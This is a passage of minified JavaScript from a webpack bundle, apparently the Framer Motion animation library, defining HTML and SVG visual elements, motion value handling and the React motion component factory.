s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let nH=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nK(t,e,i){for(let s in e)ts(e[s])||nN(s,i)||(t[s]=e[s])}let nq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nG(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nq.has(t)}let n_=t=>!nG(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nG(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let nZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nQ(t){if("string"!=typeof t||t.includes("-"));else if(nZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let nJ={offset:"stroke-dashoffset",array:"stroke-dasharray"},n0={offset:"strokeDashoffset",array:"strokeDasharray"};function n1(t,e,i){return"string"==typeof t?t:tF.transform(e+i*t)}function n5(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(nX(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=n1(e,t.x,t.width),n=n1(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?nJ:n0;t[r.offset]=tF.transform(-s);let o=tF.transform(e),a=tF.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let n2=()=>({...nH(),attrs:{}}),n3=t=>"string"==typeof t&&"svg"===t.toLowerCase();var n9=i(89386);let n4=t=>(e,i)=>{let s=(0,sp.useContext)(nk),r=(0,sp.useContext)(nU.t),a=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,r,a){let l={latestValues:function(t,e,i,s){let r={},a=s(t,{});for(let t in a)r[t]=sM(a[t]);let{initial:l,animate:h}=t,u=nR(t),d=nL(t);e&&d&&!u&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===h&&(h=e.animate));let c=!!i&&!1===i.initial,p=(c=c||!1===l)?h:l;if(p&&"boolean"!=typeof p&&!n(p)){let e=Array.isArray(p)?p:[p];for(let i=0;i<e.length;i++){let s=o(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(r[t]=e)}for(let e in t)r[e]=t[e]}}}return r}(s,r,a,t),renderState:e()};return i&&(l.onMount=t=>i({props:s,current:t,...l}),l.onUpdate=t=>i(t)),l})(t,e,s,r);return i?a():(0,n9.M)(a)};function n6(t,e,i){let{style:s}=t,n={};for(let r in s)(ts(s[r])||e.style&&ts(e.style[r])||nN(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let n8={useVisualState:n4({scrapeMotionValuesFromProps:n6,createRenderState:nH})};function n7(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rt(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let re=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ri(t,e,i,s){for(let i in rt(t,e,void 0,s),e.attrs)t.setAttribute(re.has(i)?i:tr(i),e.attrs[i])}function rs(t,e,i){let s=n6(t,e,i);for(let i in t)(ts(t[i])||ts(e[i]))&&(s[-1!==Q.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rn=["x","y","width","height","cx","cy","r"],rr={useVisualState:n4({scrapeMotionValuesFromProps:rs,createRenderState:n2,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(J.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rn.length;i++){let s=rn[i];t[s]!==e[s]&&(o=!0)}o&&D.read(()=>{n7(i,s),D.render(()=>{n5(s,n,n3(i.tagName),t.transformTemplate),ri(i,s)})})}})},ro={current:null},ra={current:!1},rl=[...eM,t$,tG],rh=new WeakMap,ru=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class rd{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ef,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=F.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,D.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nR(e),this.isVariantNode=nL(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&ts(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rh.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),ra.current||function(){if(ra.current=!0,nF.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>ro.current=t.matches;t.addListener(e),e()}else ro.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||ro.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),C(this.notifyUpdate),C(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=J.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&D.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nO){let e=nO[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):iY()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<ru.length;e++){let i=ru[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(ts(n))t.addValue(s,n);else if(ts(r))t.addValue(s,Z(n,{owner:t}));else if(r!==n)if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,Z(void 0!==e?e:n,{owner:t}))}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=Z(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];if(null!=i){if("string"==typeof i&&(ey(i)||tx(i)))i=parseFloat(i);else{let s;s=i,!rl.find(eA(s))&&tG.test(e)&&(i=t3(t,e))}this.setBaseTarget(t,ts(i)?i.get():i)}return ts(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=o(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||ts(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new q),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rc extends rd{constructor(){super(...arguments),this.KeyframeResolver=eE}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;ts(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rp extends rc{constructor(){super(...arguments),this.type="html",this.renderInstance=rt}readValueFromInstance(t,e){if(J.has(e)){let{transform:i="none"}=getComputedStyle(t);return en(i,e)}{let i=window.getComputedStyle(t),s=(ew(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return i1(t,e)}build(t,e,i){nX(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n6(t,e,i)}}class rm extends rc{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=iY,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&n7(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(J.has(e)){let t=t2(e);return t&&t.default||0}return e=re.has(e)?e:tr(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rs(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&D.postRender(this.updateDimensions)}build(t,e,i){n5(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){ri(t,e,i,s)}mount(t){this.isSVGTag=n3(t.tagName),super.mount(t)}}let rf=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((su={animation:{Feature:iV},exit:{Feature:iD},inView:{Feature:nE},tap:{Feature:nT},focus:{Feature:nw},hover:{Feature:nx},pan:{Feature:sh},drag:{Feature:sa,ProjectionNode:nv,MeasureLayout:sT},layout:{ProjectionNode:nv,MeasureLayout:sT}},sd=(t,e)=>nQ(t)?new rm(e):new rp(e,{allowProjection:t!==sp.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i;let s,l={...(0,sp.useContext)(nC.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sp.useContext)(sf.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:h}=l,u=function(t){let{initial:e,animate:i}=function(t,e){if(nR(t)){let{initial:e,animate:i}=t;return{initial:!1===e||iy(e)?e:void 0,animate:iy(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sp.useContext)(nk));return(0,sp.useMemo)(()=>({initial:e,animate:i}),[nj(e),nj(i)])}(t),d=o(t,h);if(!h&&nF.B){(0,sp.useContext)(nD).strict;let t=function(t){let{drag:e,layout:i}=nO;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(l);s=t.MeasureLayout,u.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sp.useContext)(nk),o=(0,sp.useContext)(nD),a=(0,sp.useContext)(nU.t),l=(0,sp.useContext)(nC.Q).reducedMotion,h=(0,sp.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sp.useContext)(sg);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&i2(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sp.useRef)(!1);(0,sp.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[to],m=(0,sp.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n$.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),L.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sp.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,d,l,n,t.ProjectionNode)}return(0,sc.jsxs)(nk.Provider,{value:u,children:[s&&u.visualElement?(0,sc.jsx)(s,{visualElement:u.visualElement,...l}):null,r(a,t,(i=u.visualElement,(0,sp.useCallback)(t=>{t&&d.onMount&&d.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):i2(e)&&(e.current=t))},[i])),d,h,u.visualElement)]})}s&&function(t){for(let e in t)nO[e]={...nO[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(i=null!=(e=a.displayName)?e:a.name)?i:"",")"));let h=(0,sp.forwardRef)(l);return h[nI]=a,h}({...nQ(t)?rr:n8,preloadedFeatures:su,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(nQ(e)?function(t,e,i,s){let n=(0,sp.useMemo)(()=>{let i=n2();return n5(i,e,n3(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nK(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return nK(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sp.useMemo)(()=>{let i=nH();return nX(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nG(n)||!e&&!nG(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sp.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sp.useMemo)(()=>ts(h)?h.get():h,[h]);return(0,sp.createElement)(e,{...l,children:u})}}(e),createVisualElement:sd,Component:t})}))},20183:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(58551),n=i(74448);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},39433:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(58551).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},46979:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(58551);let n=i(73759).B?s.useLayoutEffect:s.useEffect},73759:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window},74126:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(58551).createContext)({})},74448:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(58551).createContext)(null)},89386:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(58551);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}}}]);